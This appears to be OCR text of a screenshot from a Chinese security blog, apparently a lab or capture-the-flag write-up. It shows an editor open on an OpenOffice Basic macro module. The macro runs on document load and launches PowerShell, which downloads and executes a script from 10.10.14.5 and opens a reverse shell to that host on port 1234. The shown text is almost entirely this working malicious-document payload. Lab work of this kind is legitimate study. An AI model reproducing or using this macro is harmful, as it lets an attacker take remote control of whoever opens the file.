 打开(O)
Module1.xml
/tmp/xa-QY5PH0
保存(S)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN"
"module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script"
script:name="Module1" script:language="StarBasic">REM  *****  BASIC  *****
Sub OnLoad
Dim os as string
os = GetOS
If os = &quot;windows&quot; OR os = &quot;osx&quot; OR os = &quot;linux&quot;
Then
Exploit
end If
End Sub
Sub Exploit
Shell(&quot;cmd.exe /C &quot;&quot;powershell.exe -version 2 IEX (New-Object
System.Net.Webclient).DownloadString('http://10.10.14.5/dayushell.ps1');dayushell -
c 10.10.14.5 -p 1234 -e cmd;&#39;));&quot;&quot;&quot;)
End Sub
Function GetOS() as string
select case getGUIType
case 1:
GetOS = &quot;windows&quot;
case 3:
GetOS = &quot;osx&quot;
XML 制表符宽度：8 第 19 行，第 29 列 插入
大余安全
https://blog.csdn.net/qq_34801745